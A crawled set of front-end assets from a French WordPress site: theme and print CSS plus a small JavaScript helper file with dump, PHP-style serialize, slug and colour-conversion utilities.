.wpuf-fields .multiple-select-dropdown label { width: auto; }

#infoCommande table th { width: 400px; }
#moyensPaiement img { display: inline-block; }
.page-template-pageAbonnement .card img {
    display: block;
    max-width: 100%;
    height: 100px;
    width: auto;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}
#moyensPaiement .text-xs-center { text-align: center!important; }
#moyensPaiement.card .view > label { width: 0; }

table .view { cursor: pointer; }
.table td, .table th { padding: 1rem; }
.table-admin { margin-bottom: 0; }
.table-admin .picture { width: 10%; }
.table-admin a { margin: 0; color: #292b2c; }
.table-admin td { vertical-align: middle; }
.table-author tbody tr:first-child td { border-top: none; }

.btn-additem { position: absolute; right: 15px; }
.options ul { text-align: center; margin: 0; }
.options ul li { display: inline-block; }
.openGallery:not(.btn), .openGallery .img-fluid { cursor: zoom-in; }

#dropdownEspacePersonnel { height: 50px; line-height: 50px; }
#dropdownEspacePersonnel .avatarUser { cursor: pointer; }
#dropdownEspacePersonnel:after { color: #fff; }
#dropdownEspacePersonnel .img-thumbnail { padding: .12rem; border: 0; }

#containerActionList .dropdown-menu { right: 0; left: 0; z-index: 10 !important; -webkit-transform: translate3d(0,0,1px); transform: translate3d(0,0,1px); }

.mce-path { display: none !important; }

#dashboard a { color: #000; }
#dashboard .text-white a { color: #fff !important; }

.span-input {
    display: inline-block;        
    font-size: 0.8rem; font-weight: 400;
    padding: .6rem 1rem; margin: 0;
    line-height: 1;
    text-align: center; text-transform: uppercase;
    vertical-align: middle;
    -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;
    transition: .2s ease-out; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out;    
    border-radius: 2px; border: 1px solid #ddd;
    color: #373a3c !important;
    background-color: #fff;
    white-space: normal !important; word-wrap: break-word;
    cursor: pointer;   
}
.span-input:hover { border: 1px solid #a9a9a9; box-shadow: none; }

.stepper-profil li a { padding: 5px; font-size: 12px; display: block; }
.stepper-profil li a:hover { background-color: #f1f1f1; }
.stepper-profil li.completed a i { color: #00C851 !important; font-size: 1.1rem; }
.stepper-profil li.warning a i { color: #ffbb33 !important; font-size: 1.1rem; }

#buttonUploadAvatar i { font-size: 0.90rem; }
#imageUploadAvatar { cursor: pointer; }
#formDemandeComptePro #typeStructureFacturation label:not(.simpleLabel).active { font-weight: 400; top: 0; }

/* 19 - MEDIA QUERIES --------------------------------------------------------------
------------------------------------------------------------------------------------ */

@media (min-width: 1600px) {
    .container { width: 1400px; }
    #caption-carousel-home .container-caption { min-width: 960px; }
    .streak.streak-lg { height: 500px; }
    .navbar-nav button i { margin-right: 6px; }
}

@media (min-width: 1200px) and (max-width: 1599px) {
    .navbar-nav button i { display: none; }
}

@media (min-width: 992px) and (max-width: 1599px) {
    #caption-carousel-home .container-caption { min-width: 920px; }
    .streak.streak-lg { height: 400px; } 
    .container-liste { width: 65%; }
    .container-map { width: 35%; }
    .container-map-2 { width: 90%; }
}

@media (min-width: 992px) and (max-width: 1399px) {
    
    #filterCategories .col-md-6 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

}

@media (max-width: 1300px) {
    .btn-nav a { font-size: 1.1rem; }
}

@media (max-width: 1300px) {
    .list-messages .col-2 { -webkit-flex: 0 0 14%; -ms-flex: 0 0 14%; flex: 0 0 14%; max-width: 14%; }
    .list-messages .col-10 { -webkit-flex: 0 0 86%; -ms-flex: 0 0 86%; flex: 0 0 86%; max-width: 86%; }
}

@media (min-width: 992px) and (max-width: 1199px) {
    h2.display-4 { font-size: 2.5rem; }
    .hidden-lg { display: none; }
    .btn-nav { font-size: 1.1rem; } 
    .navbar .navbar-nav > .nav-item > .nav-link { padding: 0 6px !important; }   
    .float-lg-none { float: none !important; }
}

@media (min-width: 992px) {
    .dropdown-right, .header-notifications { right: 0; left: auto; }
}

@media (min-width: 768px) and (max-width: 991px) {
    #caption-carousel-home .container-caption { min-width: 660px; }
    .navbar-nav button i { margin-right: 6px; }
}

@media (max-width: 991px) {
    h2.display-4 { font-size: 2rem; }
    .navbar .navbar-nav.mr-auto { width: 100%; margin: 10px; }
    .navbar .navbar-nav.mr-auto .nav-item { width: 100%; }
    .navbar .navbar-nav.mr-auto .nav-link { font-size: 1.2rem !important; }
    .navbar .navbar-nav.ml-auto { margin: 0px auto !important; }
    .navbar .navbar-nav.ml-auto li { margin: 0 2px; }
    .navbar.fixed-top { position: absolute; }
    .header-notifications { left: 0 !important; }
    .h2, h2 { font-size: 1.8rem; line-height: 1.5; margin-right: 0/*60px*/; }
    .container-liste { position: relative; overflow: auto; width: 100%; display: block; height: auto; margin-bottom: 20px; }
    .container-map, .container-map-2 { position: relative; overflow: auto; width: 100%; height: 400px; } 
    .card-up { top: 0; }
    .streak.streak-lg { height: 300px; }

    .navbar-brand img { margin: 5px 0 0 0 !important; }
    .tab-liste { position: absolute; top: 60px; z-index: 100; }

}

@media screen and (max-width: 800px) {
    .msg img { width: 300px; }
}

@media (min-width: 768px) {
    .float-xs-right .dropdown-menu { right: 0 !important; left: auto; min-width: 20rem; }
    .carousel .view ul li { display: inline; }
    .carousel .view .full-bg-img ul li .flex-item { margin-bottom: 1.5rem; }
    #containerGallery { min-height: 400px; }  
}

@media (max-width: 767px) {
    .float-xs-right .dropdown-menu { min-width: 20rem; }
    #caption-carousel-home { right: 10px; left: 10px; }
    #caption-carousel-home .container-caption { min-width: 100% !important; padding: 1rem 2rem !important; }
    .streak.streak-lg { height: 200px; } 
    #containerGallery { min-height: 260px; }  
    .hidden-sm { display: none; }
    .visible-sm { display: block; }
    .collapsed .navbar-nav,
    .navbar .navbar-nav > .nav-item,
    .navbar .navbar-nav > .nav-item > .nav-link { padding: 0 6px !important; height:50px !important; } 
    .tab-liste { position: absolute; top: 60px !important; z-index: 100; }
}

@media (min-width: 544px) {
    .modal-sm { max-width: 460px; }
    .modal-dialog { margin: 50px auto; }
}

@media (max-width: 543px) {
    h1.main-title img { display: none; }
    .msg img { width: 200px; }
    .hidden-xs { display: none; }
    .visible-xs { display: block; }
    .list-messages .col-2 { -webkit-flex: 0 0 18%; -ms-flex: 0 0 18%; flex: 0 0 18%; max-width: 18%; }
    .list-messages .col-10 { -webkit-flex: 0 0 82%; -ms-flex: 0 0 82%; flex: 0 0 82%; max-width: 82%; }    
    .collapsed .navbar-nav,
    .navbar .navbar-nav > .nav-item,
    .navbar .navbar-nav > .nav-item > .nav-link { padding: 0 6px !important; height:50px !important; }   
    .tab-liste { position: absolute; top: 60px!important; z-index: 100; }
    .colonnes-2 { -moz-column-count:1; -webkit-column-count:1; column-count:1;}
    #map {top: 120px !important;}
    .mobile-px-1 {padding-left:1rem !important; padding-right:1rem !important;}
    .mobile-px-2 {padding-left:2rem !important; padding-right:2rem !important;}



.pl-1-mob,.pl-2-mob,.pl-3-mob,.pl-4-mob,.pl-5-mob,.pl-6-mob { padding-left: 1rem !important; } 
.pr-1-mob,.pr-2-mob,.pr-3-mob,.pr-4-mob,.pr-5-mob,.pr-6-mob { padding-right: 1rem !important; }

}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone { margin: 5px 20px 20px 0; }
.aligncenter, div.aligncenter { display: block; margin: 5px auto 5px auto; }
.alignright { float:right; margin: 5px 0 20px 20px; }
.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.alignright { float: right; margin: 5px 0 20px 20px; }
a img.alignnone { margin: 5px 20px 20px 0; }
a img.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { background: #fff; border: 1px solid #f0f0f0; max-width: 96%; padding: 5px 3px 10px; text-align: center; }
.wp-caption.alignnone { margin: 5px 20px 20px 0; }
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; margin: 0; padding: 0 4px 5px; }
.screen-reader-text { clip: rect(1px, 1px, 1px, 1px); position: absolute !important; white-space: nowrap; height: 0; width: 1px; overflow: hidden; }
.screen-reader-text:focus { background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); clip: auto !important; color: #21759b; display: block; font-size: 14px; font-size: 0.875rem; font-weight: bold; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; }





/* 0 - MENU SPECIFIQUE
------------------------------------------------------*/
.menu_home_btn {    
    font-family: "Nunito Sans", sans-serif !important;color: #90DAED!important;
font-size: 1.6rem !important;
}

.menu_btn {
    /*display:block;
    height:42px;
    width:150px;
    position:absolute;
    top:0;
    right:40px;
    font-size: 1.2em;
    */
    font-family: "Nunito Sans", sans-serif !important;
}
.menu_btn:after {
color: #222!important;
font-size: 1.2rem !important;
font-family: fontawesome;
font-style: normal;
    content: "Menu \f0c9";
}
 
#menu {
    font-family: "Nunito Sans", sans-serif !important;
    height:100%;
    position:fixed;
    background:#fff;
    top:0; padding-top: 30px;
    bottom:0;
    height:100%;
    width:350px;
    right:-350px;
    z-index:9999;
    border-left:1px solid #d9eff4;
}
 
#menu ul {
    padding:0;
    margin:0;
    list-style:none;
    color:white;
}
 
#menu ul li {
    
    padding:.5rem 15px .5rem 10px;
    
    border-bottom:1px dotted #eee;
}

.border-topic {border-bottom:2px solid #90DBED !important;}
 
#menu ul li.active {
    background:#90DBED; 
}
 
#menu ul li:hover {
    background:#90DBED;     
}
 
#menu ul li a {
    color:#333;
    text-decoration:none;
    font-size:15px;
    display:block;
}
 
.close {
    display:block;
    background:#000;
    padding:1rem;
    width:47px;
    position:absolute;
    top:30px;
    left:-47px; 
    border:1px;
}

.close:after {
color: #90DAED!important;
font-size: 80%;
vertical-align: top;
content: "X";
}




.table-responsive{ overflow-x: visible !important;overflow-y: visible !important; }
.wpuf-fields select {display: block !important}

 .form-check-input[type=checkbox]:checked+label:before, label.btn input[type=checkbox]:checked+label:before {
    border-top: 2px solid transparent;
    border-left: 2px solid transparent;
    border-right: 2px solid #70C6DD !important; 
    border-bottom: 2px solid #70C6DD !important;
}

.wpuf-fields input[type=checkbox] {
    margin: 5px 0px 0px -15px !important;
}

input#rememberMe {
    margin: 5px 0px 0px 5px !important;
}
label[for=rememberMe] {
    padding: 0px 0px 0px 25px !important;
}

ul.wpuf-form li .wpuf-fields .wpuf-checkbox-block {
    padding-left: 20px !important;
}
li.wpuf-el .charte_ok {padding:0!important; margin:0!important;}

.form-check-input[type=radio].with-gap:checked+label:after, .form-check-input[type=radio]:checked+label:after, label.btn input[type=radio].with-gap:checked+label:after, label.btn input[type=radio]:checked+label:after {
    background-color: #70C6DD!important;
}

.form-check-input[type=radio].with-gap:checked+label:after, .form-check-input[type=radio].with-gap:checked+label:before, .form-check-input[type=radio]:checked+label:after, label.btn input[type=radio].with-gap:checked+label:after, label.btn input[type=radio].with-gap:checked+label:before, label.btn input[type=radio]:checked+label:after {
    border: 2px solid #70C6DD!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.efhca.com/wp-content/themes/efhca/custom/print.css
body_size: 486
content:
#carousel-home,
#caption-carousel-home,
#header,
#sharingBar,
#comments,
#sidebar,
#containerGallery,
#mapSingle,
#cardAuthor,
#collapseEvent,
#buttonFilterEvents,
#scrollToTop,
#formSearchAutocomplete,
.galleryContainer,
.page-footer,
.pagination,
img,
.btn-plus-black,
.comment { display: none !important; }
.card-surface { position: relative !important; display: block !important; bottom: 0 !important; }
.col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11,
.col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11,
.col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11,
.col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-12 { position: relative; display: block; width: 100% !important; }   
@media print {
  a[href]:after {
    content: none !important;
  }
}

.wow { visibility: visible !important; }
p, h1, h2, h3, h4, h5 { font-family: "Roboto", sans-serif !important; }

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/plugins/6tem9Fonction/js/function.6tem9.js?ver=1
body_size: 2708
content:
// -------------------------------------------------------------------------------------------------------------------------------
// Fonction reproduisant le var_dump de PHP pour un variable javascript
function dump(arr, level) 
{
	var dumped_text = "";
	if( !level ) 
		level = 0;
	
	//The padding given at the beginning of the line.
	var level_padding = "";
	for( var j=0; j<level+1; j++) 
		level_padding += "    ";
	
	if( typeof(arr) == 'object' ) 
	{ 	
		//Array/Hashes/Objects 
		for(var item in arr) 
		{
			var value = arr[item];
			if(typeof(value) == 'object') 
			{ 
				//If it is an array,
				dumped_text += level_padding + "'" + item + "' ...\n";
				dumped_text += dump(value,level+1);
			} 
			else 
			{
				dumped_text += level_padding + "'" + item + "' => \"" + value + "\"\n";
			}
		}
	} 
	else 
	{ 
		//Stings/Chars/Numbers etc.
		dumped_text = "===>"+arr+"<===("+typeof(arr)+")";
	}
	return dumped_text;
}

// ------------------------------------------------------------------------------------------------------------------
// Affiche dans la console le contenu d'un tableau
function n_print( tableau, nomTableau)
{
    // console.clear();
    console.log('==================== ' + nomTableau);
    console.dir(tableau);
    jQuery.each(tableau, function(index, val) {
        console.log(nomTableau + ' : ' +  index + ' => ' + val);
    });
}

// -------------------------------------------------------------------------------------------------------------------------------
// Genere un tableau serialiser pour etre unserialize par du PHP
function serialize(mixed_value) 
{
	//  discuss at: http://phpjs.org/functions/serialize/
	// original by: Arpad Ray (mailto:arpad@php.net)
	// improved by: Dino
	// improved by: Le Torbi (http://www.letorbi.de/)
	// improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net/)
	// bugfixed by: Andrej Pavlovic
	// bugfixed by: Garagoth
	// bugfixed by: Russell Walker (http://www.nbill.co.uk/)
	// bugfixed by: Jamie Beck (http://www.terabit.ca/)
	// bugfixed by: Kevin van Zonneveld (http://kevin.vanzonneveld.net/)
	// bugfixed by: Ben (http://benblume.co.uk/)
	//    input by: DtTvB (http://dt.in.th/2008-09-16.string-length-in-bytes.html)
	//    input by: Martin (http://www.erlenwiese.de/)
	//        note: We feel the main purpose of this function should be to ease the transport of data between php & js
	//        note: Aiming for PHP-compatibility, we have to translate objects to arrays
	//   example 1: serialize(['Kevin', 'van', 'Zonneveld']);
	//   returns 1: 'a:3:{i:0;s:5:"Kevin";i:1;s:3:"van";i:2;s:9:"Zonneveld";}'
	//   example 2: serialize({firstName: 'Kevin', midName: 'van', surName: 'Zonneveld'});
	//   returns 2: 'a:3:{s:9:"firstName";s:5:"Kevin";s:7:"midName";s:3:"van";s:7:"surName";s:9:"Zonneveld";}'

	var val, key, okey,
	ktype = '',
	vals = '',
	count = 0,
	_utf8Size = function (str) {
		var size = 0,
		i = 0,
		l = str.length,
		code = '';
		for (i = 0; i < l; i++) 
		{
			code = str.charCodeAt(i);
			if (code < 0x0080) 
			{
				size += 1;
			} 
			else if (code < 0x0800) 
			{
				size += 2;
			} 
			else 
			{
				size += 3;
			}
		}
		return size;
	},
	_getType = function (inp) {
		var match, key, cons, types, type = typeof inp;

		if (type === 'object' && !inp) 
		{
			return 'null';
		}

		if (type === 'object') {
			if (!inp.constructor) 
			{
				return 'object';
			}
			cons = inp.constructor.toString();
			match = cons.match(/(\w+)\(/);
			if (match) 
			{
				cons = match[1].toLowerCase();
			}
			types = ['boolean', 'number', 'string', 'array'];
			for (key in types) 
			{
				if (cons == types[key]) 
				{
					type = types[key];
					break;
				}
			}
		}
		return type;
	},
	type = _getType(mixed_value);

	switch (type) 
	{
		case 'function':
			val = '';
			break;
		case 'boolean':
			val = 'b:' + (mixed_value ? '1' : '0');
			break;
		case 'number':
			val = (Math.round(mixed_value) == mixed_value ? 'i' : 'd') + ':' + mixed_value;
			break;
		case 'string':
			val = 's:' + _utf8Size(mixed_value) + ':"' + mixed_value + '"';
			break;
		case 'array':
		case 'object':
			val = 'a';
			/*
			    if (type === 'object') {
			      var objname = mixed_value.constructor.toString().match(/(\w+)\(\)/);
			      if (objname == undefined) {
			        return;
			      }
			      objname[1] = this.serialize(objname[1]);
			      val = 'O' + objname[1].substring(1, objname[1].length - 1);
			    }
			    */

			for (key in mixed_value) 
			{
				if (mixed_value.hasOwnProperty(key)) 
				{
					ktype = _getType(mixed_value[key]);
				if (ktype === 'function') 
				{
					continue;
				}

				okey = (key.match(/^[0-9]+$/) ? parseInt(key, 10) : key);
				vals += this.serialize(okey) + this.serialize(mixed_value[key]);
				count++;
				}
			}
			val += ':' + count + ':{' + vals + '}';
			break;
		case 'undefined':
			// Fall-through
		default:
			// if the JS object has a property which contains a null value, the string cannot be unserialized by PHP
			val = 'N';
			break;
	}
	if (type !== 'object' && type !== 'array') 
	{
		val += ';';
	}
	return val;
}

// -------------------------------------------------------------------------------------------------------------------------------
// Fonction transformant une chaîne de caractère en slug
// text : le texte à convertir

function slug(text)
{
	return text.toLowerCase().replace(/[èéêë]/g, 'e').replace(/[ç]/g, 'c').replace(/[àâä]/g, 'a').replace(/[ïî]/g, 'i').replace(/[ûùü]/g, 'u').replace(/[ôöó]/g, 'o').replace(/ /g,'').replace(/[^\w-]+/g,'');
}

// -------------------------------------------------------------------------------------------------------------------------------
// Fonction convertissant un code hexadécimal en rgba

function fHexaToRGBA(hex, opacity) 
{
	hex = hex.replace('#','');
    r = parseInt(hex.substring(0,2), 16);
    g = parseInt(hex.substring(2,4), 16);
    b = parseInt(hex.substring(4,6), 16);

    result = 'rgba('+r+','+g+','+b+','+opacity+')';
    return result;
}

function fFontAwesomeToUnicode(name) 
{
	'use strict';

	// Create a holding element (they tend to use <i>, so let's do that)
	var testI = document.createElement('i');
	// Create a realistic classname
	// - maybe one day it will need both, so let's add them
	testI.className = 'fa ${name}';
	// We need to append it to the body for it to have
	//   its pseudo element created
	document.body.appendChild(testI);

	// Get the computed style
	var char = window.getComputedStyle(
	testI, ':before' // Add the ':before' to get the pseudo element
	).content.replace(/'|"/g, ''); // content wraps things in quotes
	                             //   which we don't want
	// Remove the test element
	testI.remove();


	var codeHex = char.charCodeAt(0).toString(16);
	while (codeHex.length < 4) {
	    codeHex = "0" + codeHex;
	}

	return codeHex;
}  

function fStripSlashes( str )
{
	return str.replace(/\\'/g,'\'').replace(/\"/g,'"').replace(/\\\\/g,'\\').replace(/\\0/g,'\0');
}